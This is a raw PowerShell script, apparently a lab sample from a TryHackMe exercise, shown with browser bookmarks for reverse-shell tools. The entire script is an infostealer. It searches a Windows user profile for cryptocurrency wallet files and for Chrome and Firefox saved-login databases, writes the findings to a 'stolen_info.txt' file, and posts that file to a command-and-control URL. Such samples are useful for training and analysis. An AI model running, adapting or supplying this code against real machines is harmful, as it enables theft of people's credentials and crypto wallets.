 raw.githubusercontent.com/
https://raw.githubusercontent.com/MM-WarevilleTHM/IS/refs/heads/main/IS.ps1
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
function Print-AsciiArt {
    Write-Host "  ____     _       ___  _____     ___   _   _ "
    Write-Host " / ___|   | |     |_ _||_   _|   / __| | | | |"
    Write-Host "| |  _    | |      | |   | |    | |    | |_| |"
    Write-Host "| |_| |   | |___   | |   | |    | |__  |  _  |"
    Write-Host " \____|   |_____| |___|  |_|     \___| |_| |_|"
    Write-Host "         Created by the one and only M.M."
}
# Call the function to print the ASCII art
Print-AsciiArt
# Path for the info file
$infoFilePath = "stolen_info.txt"
# Function to search for wallet files
function Search-ForWallets {
    $walletPaths = @(
        "$env:USERPROFILE\.bitcoin\wallet.dat",
        "$env:USERPROFILE\.ethereum\keystore\*",
        "$env:USERPROFILE\.monero\wallet",
        "$env:USERPROFILE\.dogecoin\wallet.dat"
    )
    Add-Content -Path $infoFilePath -Value "`n### Crypto Wallet Files ###"
    foreach ($path in $walletPaths) {
        if (Test-Path $path) {
            Add-Content -Path $infoFilePath -Value "Found wallet: $path"
        }
    }
}
# Function to search for browser credential files (SQLite databases)
function Search-ForBrowserCredentials {
    $chromePath = "$env:USERPROFILE\AppData\Local\Google\Chrome\User Data\Default\Login Data"
    $firefoxPath = "$env:APPDATA\Mozilla\Firefox\Profiles\*.default-release\logins.json"
    Add-Content -Path $infoFilePath -Value "`n### Browser Credential Files ###"
    if (Test-Path $chromePath) {
        Add-Content -Path $infoFilePath -Value "Found Chrome credentials: $chromePath"
    }
    if (Test-Path $firefoxPath) {
        Add-Content -Path $infoFilePath -Value "Found Firefox credentials: $firefoxPath"
    }
}
# Function to send the stolen info to a C2 server
function Send-InfoToC2Server {
    $c2Url = "http://papash3ll.thm/data"
    $data = Get-Content -Path $infoFilePath -Raw
    # Using Invoke-WebRequest to send data to the C2 server
    Invoke-WebRequest -Uri $c2Url -Method Post -Body $data
}
# Main execution flow
Search-ForWallets
Search-ForBrowserCredentials
Send-InfoToC2Server